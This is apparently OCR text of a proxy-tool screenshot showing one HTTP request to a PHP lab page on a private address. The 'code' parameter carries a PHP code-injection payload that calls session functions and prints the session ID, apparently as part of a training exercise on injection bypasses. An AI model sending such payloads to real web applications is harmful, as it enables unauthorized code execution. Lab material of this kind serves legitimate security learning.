 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(session_id(session_start()));
HTTP/1.1
2 Host: 192.168.88.141:18080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=6h2e5iicgcq9iim7b40unqi0m4
9 referer: http://192.168.88.141:18080/
10 Connection: close
11
12